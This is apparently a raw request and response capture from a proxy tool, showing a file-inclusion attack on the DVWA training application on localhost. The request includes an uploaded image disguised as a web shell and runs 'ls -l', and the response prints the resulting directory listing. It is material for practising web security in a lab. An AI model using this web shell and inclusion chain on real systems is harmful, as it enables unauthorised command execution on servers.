 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/fi/?page=
file:///var/www/html/DVWA/hackable/uploads/cmd.jpg&cmd=ls+-l HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=l2opr0fn9dtroil5s4u49oc7ss; security=high
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Sep 2026 04:35:14 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4212
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 GIF89aÿÿÿ!ù,D;<pre>
total 32
14 -rwxr-xr-x 1 www-data www-data 1050 Sep  6 02:42 file1.php
15 -rwxr-xr-x 1 www-data www-data 1054 Sep  6 02:42 file2.php
16 -rwxr-xr-x 1 www-data www-data 1559 Sep  6 02:42 file3.php
17 -rwxr-xr-x 1 www-data www-data  372 Sep  6 02:42 file4.php
18 drwxr-xr-x 2 www-data www-data 4096 Sep  6 02:42 help
19 -rwxr-xr-x 1 www-data www-data 2036 Sep  6 02:42 include.php
20 -rwxr-xr-x 1 www-data www-data  995 Sep  6 02:42 index.php
21 drwxr-xr-x 2 www-data www-data 4096 Sep  6 02:42 source
22 </pre>
<!DOCTYPE html>
23
24 <html lang="en-GB">
25